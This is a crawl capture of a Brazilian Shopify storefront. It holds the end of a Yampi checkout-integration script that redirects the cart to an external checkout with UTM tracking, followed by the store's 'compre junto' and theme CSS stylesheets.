                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> </body>    
</html>

--- FILE ---
content_type: text/css
request_url: https://motorofertas.com.br/cdn/shop/t/26/assets/compre-junto.css?v=126552692877301852871741964016
body_size: 247
content:
.price_compre,.price_other_compre{white-space:nowrap;font-weight:700}.c-compre-junto{max-width:var(--layout-width);margin-left:auto;margin-right:auto;padding:0 var(--mobile-container-gutter)}@media screen and (min-width:641px){.c-compre-junto{padding:0 var(--desktop-container-gutter)}}.card-compre-junto{display:flex;justify-content:space-between;flex-wrap:wrap}.label-estavendo{position:absolute;top:-11px;background-color:var(--tertiary-background);color:var(--heading-color);font-weight:400;padding:4px 16px;border-radius:30px;left:50%;transform:translateX(-50%);line-height:1}.col-1,.col-2,.col-9{box-sizing:border-box;text-align:center;position:relative;padding:10px;border-radius:var(--border-radius-theme)}.col-1{width:calc(20% - 10px);padding:18px!important}.col-9{width:calc(48% - 10px);display:flex;justify-content:center;align-items:center;padding:0 10px}.product-cell,.product-cell-2{padding:0 0 0 24px;text-align:left}.col-2{width:calc(25% - 10px);display:flex;align-items:center;justify-content:center;border:2px dashed #d4d4d4}.col-1,select{border:1px solid var(--border-color)}.produto-atual-content{text-align:left;display:flex;flex-direction:column;flex-wrap:nowrap;gap:12px}.img-comprejunto{width:200px;height:auto;border-radius:8px;margin-bottom:10px}.d-prices-comprejunto{display:flex;flex-direction:row;align-items:center;gap:8px}.title-product,.title-products{font-size:var(--base-text-font-size);color:var(--heading-color);overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;font-weight:400}.title-products{line-height:1.2;margin-bottom:0;-webkit-line-clamp:1}.title-product{line-height:1.4;-webkit-line-clamp:2}.select-container{margin-top:10px}select{width:100%;padding:8px;border-radius:4px;box-sizing:border-box}.compare_price_compre{font-size:14px;font-weight:400;color:var(--product-cor-do-preco-riscado);text-decoration:line-through;line-height:1.4;margin:0!important;white-space:nowrap}.price_compre{font-size:18px;color:var(--product-cor-do-preco);line-height:1.8}.content-col2{display:flex;flex-direction:column;flex-wrap:nowrap;align-items:center;width:100%}.product-cell,.product-container{flex-direction:column;display:flex}.product-container{width:100%;gap:22px}.price-container,.product{display:flex}.product-cell{flex-wrap:nowrap;justify-content:center}.product-cell>img{border:1px solid var(--border-color);border-radius:var(--border-radius-theme)}.product-cell-2{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;gap:8px}.product-cell-checkbox{display:flex;align-items:center;gap:6px;color:#797979}.checkbox_other{width:22px;height:22px}.checkbox_other:checked{background-color:#02c9c7!important}.product img{max-width:100px;height:auto}.title-product{font-size:14px;margin:0}.price_other_compre{font-size:14px;padding-left:8px;color:var(--product-cor-do-preco);line-height:1.4}#addToCartBtn{background-color:var(--primary-button-background);color:var(--primary-button-text-color);border-radius:var(--border-radius-btn);padding:14px 22px;font-size:14px;line-height:1.2;font-weight:700;width:calc(100% - 32px);transition:.2s ease-in-out;margin-top:8px;display:flex;justify-content:center;align-items:center;flex-direction:row;gap:8px}#addToCartBtn:hover{filter:opacity(.75);transform:scale(1.02)}@media (max-width:999px){.card-compre-junto{flex-direction:column;gap:32px}.col-1,.col-2,.col-9{width:100%}.col-2{padding:28px 0}.col-9,.product-cell{padding:0}.product-cell-2{padding:0 0 0 18px;justify-content:flex-start}.title-products{line-height:1.6}.product-cell>img{max-width:120px}.compare_price_compre{line-height:1.2}.price_other_compre{font-size:14px;padding-left:6px;line-height:1.2}.checkbox_other{width:18px;height:18px}}@media (max-width:640px){.c-compre-junto{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://motorofertas.com.br/cdn/shop/t/26/assets/theme.css?v=99738482644776262351741964016
body_size: 33480
content:
/** Shopify CDN: Minification failed

Line 988:1 "margin-botton" is not a known CSS property
Line 9342:1 "margin-botton" is not a known CSS property
Line 10360:24 Unexpected "-->"
Line 10371:28 Unexpected "-->"

**/
@charset "utf-8";

.barradefundo,
b,
optgroup,
strong {
	font-weight: 700
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
	transform: rotateZ(180deg)
}

.blog-sidebar__post-title,
.highlight,
.product-item__title,
.text--strong {
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

#shopify-product-reviews .spr-form-message,
.alert {
	word-break: break-all;
	white-space: normal;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline,
.link1--accented:hover,
.link1--underline {
	text-decoration: underline
}

*,
:after,
:before {
	box-sizing: border-box !important;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

#ad-banner {
	display: flex
}

#ad-banner img {
	width: auto;
	margin: auto
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-x: hidden !important
}

.value-picker__title,
body {
	margin: 0
}

#shopify-product-reviews .spr-form-title,
._1mVwsTnhAN7sNKiIn4mrTP,
.js .no-js,
.sc-7dvmpp-1,
[hidden] {
	display: none !important
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

.color-line {
	background: linear-gradient(to right, #ffff4a 0, #fcd000 4%, #ffc112 5%, #a3d3fd 50%, #dbeeff 84%, #00d62e 119%);
	background-image: linear-gradient(to right, #ffff4a 0, #fcd000 7%, #ffc112 11%, #ff8a00 17%, #ff5f5f 23%, #ff5156 29%, #ff7ae7 35%, #ff5193 41%, #c739ff 46%, #a400e1 63%, #2eceff 76%, #0086ff 87%, #72f772 97%, #00d604);
	height: 5px;
	width: 100%
}

.barradefundo,
.metade span:hover {
	background: var(--product-on-sale-accent)
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
	outline: 0
}

a {
	color: inherit;
	background-color: transparent;
	text-decoration: none
}

small {
	font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	font-size: inherit;
	font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
	margin-bottom: 0
}

.img-responsive2,
img {
	max-width: 100%;
	height: auto;
	border-style: none;
	vertical-align: top
}

ol,
ul {
	margin: 0;
	padding: 0;
	list-style-position: inside
}

pre,
textarea {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button,
input[type=submit] {
	padding: 0;
	overflow: visible;
	background: 0 0;
	border: none;
	border-radius: 0;
	-webkit-appearance: none
}

.barradefundo,
.fretefundo {
	border-radius: var(--border-radius-theme)
}

.shipping-preview {
	margin: 30px 0 40px;
	color: #1f1f1f
}

.shipping-preview i {
	float: left;
	margin-right: 15px;
	top: 0;
	position: relative;
	width: 40px
}

.shipping-preview p {
	font-size: 14px;
	line-height: 21px
}

.shipping-preview h4 {
	font-size: 18px;
	margin-bottom: 5px;
	line-height: 1
}

.shipping-preview h4 b {
	color: var(--accent-color)
}

.verification__stamp {
	font-size: 18px;
	position: relative;
	display: inline-block;
	top: -2px
}

.verification__stamp:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f058";
	color: #0086ff
}

.barradefundo {
    margin-top: 10px;
    padding: 3px 10px 4px;
    color: var(--btn-primary-color-buy-text);
    font-size: 12px;
    background: var(--btn-primary-color-buy);
}

.fretefundo {
	margin-bottom: 24px;
	background: 0 0;
	border: 2px solid #00bd58;
	padding: 10px 21px 11px 18px
}

.product-block-list__item--description img {
	margin: 0 auto !important
}

.security__payment p {
	color: var(--primary-button-background);
	text-align: center;
	margin: 30px auto 0;
	font-size: 14px;
	font-weight: 100
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
	margin-right: 12px
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

.checkbox,
.form__field,
.quantity-selector__value,
.search-bar__input,
.select-wrapper select,
input[type=search] {
	-webkit-appearance: none
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal;
	-moz-appearance: none;
	border-radius: 0
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: inherit
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: inherit
}

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
	color: inherit
}

input::placeholder,
textarea::placeholder {
	color: inherit
}

.is-tabbing input[type=radio]:focus+label {
	outline: #212121 dotted 1px;
	outline: -webkit-focus-ring-color auto 5px
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 6px 10px 12px
}

legend {
	border: 0;
	padding: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

#shopify-product-reviews .spr-form,
td,
th {
	padding: 0
}

.flickity-enabled {
	position: relative;
	overflow: visible !important
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
	width: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	padding: 0 40px 0 0;
	bottom: 0;
	list-style: none;
	text-align: center;
	line-height: 0
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	position: relative;
	display: inline-block;
	width: 6px;
	height: 6px;
	margin: 0 5px;
	background: rgba(var(--text-color-rgb), .8);
	border-radius: 100%;
	cursor: pointer;
	transform: scale(1);
	will-change: transform;
	transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
	position: absolute;
	content: "";
	top: -4px;
	right: -4px;
	left: -4px;
	bottom: -4px
}

.flickity-page-dots .dot.is-selected {
	transform: scale(1.35);
	background: var(--heading-color)
}

.flickity-prev-next-button {
	position: absolute;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 50px;
	top: calc(50% - 25px);
	border-radius: 100%;
	visibility: visible;
	background: var(--flickity-arrow-color);
	opacity: 0;
	transition: .2s ease-in-out;
	transform: scale(.7);
	z-index: 1
}

#shopify-product-reviews .spr-pagination a,
.link,
.link1 {
	transition: color .2s ease-in-out
}

.flickity-prev-next-button:hover {
	background: var(--accent-color)
}

.flickity-prev-next-button svg {
	position: relative;
	width: 15px;
	height: 15px;
	fill: var(--secondary-background);
	vertical-align: middle
}

.icon,
.select-button svg,
.select-wrapper svg {
	fill: currentColor;
	pointer-events: none
}

.flickity-prev-next-button[disabled] {
	opacity: 0;
	visibility: hidden
}

.flickity-prev-next-button.previous {
	left: -25px
}

.flickity-prev-next-button.previous svg {
	left: 1px
}

.flickity-prev-next-button.next {
	right: -25px
}

.flickity-prev-next-button.next svg {
	left: -1px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
	transform: scale(1);
	opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
	pointer-events: none;
	z-index: 0;
	visibility: hidden;
	transition: opacity .3s linear, visibility .3s linear !important;
	opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
	pointer-events: auto;
	z-index: 1;
	visibility: visible;
	opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
	pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
	transition: opacity .3s linear !important
}

@-webkit-keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@-webkit-keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@-webkit-keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@-webkit-keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@-webkit-keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

@keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

.drift-zoom-pane {
	position: absolute;
	background: var(--secondary-background);
	top: 0;
	left: 0;
	height: 520px;
	width: 100%;
	max-width: 520px;
	z-index: 2;
	border: 1px solid var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(#000, .2);
	transform: translate3d(0, 0, 0)
}

.button--ternary,
.button--transparent {
	box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
	-webkit-animation: 180ms ease-out drift-fadeZoomIn;
	animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
	-webkit-animation: 210ms ease-in drift-fadeZoomOut;
	animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
	position: absolute;
	width: 150px;
	height: 150px;
	border-radius: 50%;
	box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 66px;
	height: 20px;
	-webkit-animation: 1.8s linear infinite drift-loader-rotate;
	animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	border-radius: 20px;
	background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
	left: 0;
	-webkit-animation: 1.8s linear infinite drift-loader-before;
	animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
	right: 0;
	-webkit-animation: 1.8s linear -.9s infinite drift-loader-after;
	animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
	background-color: rgba(var(--accent-color-rgb), .05);
	border: 1px solid var(--accent-color);
	border-radius: 3px
}

html {
	font-family: var(--text-font-family);
	font-weight: var(--text-font-weight);
	font-style: var(--text-font-style);
	font-size: calc(var(--base-text-font-size) - 1px);
	line-height: 1.87;
	color: var(--text-color);
	background: var(--background)
}

#badges-product {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-direction: column;
	width: 100%
}

#badges-product .badge {
	display: flex;
	align-items: flex-start;
	justify-content: start;
	width: 100%
}

#badges-product .badge .badge-icon {
	margin-right: 10px;
	margin-top: 5px;
	fill: rgba(0, 0, 0, 0.55);
	color: rgba(0, 0, 0, .55)
}

#badges-product .badge .badge-text {
	flex: 1;
	color: rgba(0, 0, 0, .55);
	font-size: 13px;
	margin-bottom: 5px
}

#badges-product p {
	margin: 0;
	padding: 0
}

#badges-product .badge .badge-text .highlight-text {
	color: #0086ff
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style);
	color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
	font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45
}

.h2,
.rte h2 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
	line-height: 1.55
}

.h3,
.rte h3 {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
	line-height: 1.6
}

.h4,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 1.75
}

.h5,
.h6,
.rte h4,
.rte h5 {
	line-height: 1.85;
	text-transform: uppercase
}

.h5,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.h6,
.rte h5 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.highlight,
.text--strong {
	overflow: hidden;
	display: -webkit-box;
	font-weight: 400
}

.link--strong,
.link1--strong {
	font-weight: var(--heading-font-weight)
}

.link:focus,
.link:hover {
	color: var(--link-color)
}

.link--secondary:focus,
.link--secondary:hover {
	color: var(--heading-color)
}

.link--accented {
	color: var(--accent-color)
}

.link1 {
	color: var(--secondary-button-background);
	margin-botton: 2px
}

.link1:focus,
.link1:hover {
	color: var(--primary-button-background)
}

.article__comments-count,
.link1--secondary:focus,
.link1--secondary:hover {
	color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link1--accented,
.search-bar__item-price {
	color: var(--accent-color)
}

@-webkit-keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

@keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

.icon {
	display: inline-block;
	height: 1em;
	width: 1em;
	vertical-align: middle;
	background: 0 0;
	overflow: visible
}

.icon--search-loader {
	-webkit-animation: .7s linear infinite spinnerRotation;
	animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
	.touch-area {
		position: relative;
		background: 0 0
	}

	.touch-area::before {
		position: absolute;
		content: "";
		top: -8px;
		right: -8px;
		left: -8px;
		bottom: -8px;
		transform: translateZ(0)
	}
}

.table-wrapper {
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}

.overflow-none {
	overflow: hidden
}

.rte table,
.table {
	width: 100%;
	text-align: left;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
	font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
	padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
	padding-left: 20px
}

.table td:last-child,
.table th:last-child {
	padding-right: 20px
}

.table tbody tr {
	border-top: 1px solid var(--border-color)
}

.table .table__cell--right {
	text-align: right
}

.table .table__cell--center {
	text-align: center
}

.table--loose tbody td {
	padding-top: 18px;
	padding-bottom: 18px
}

.is-locked {
	overflow-y: hidden
}

.visually-hidden {
	position: absolute !important;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}

.anchor,
.aspect-ratio {
	position: relative
}

.aspect-ratio,
.container {
	margin-left: auto;
	margin-right: auto
}

.container {
	max-width: var(--layout-width);
	padding: 0 var(--mobile-container-gutter)
}

.container--medium {
	max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
	max-width: 800px
}

.container--extra-narrow {
	max-width: 630px
}

.container--giga-narrow {
	max-width: 520px
}

.anchor {
	display: block;
	top: -75px;
	visibility: hidden
}

.image-border-radius>img {
	overflow: auto;
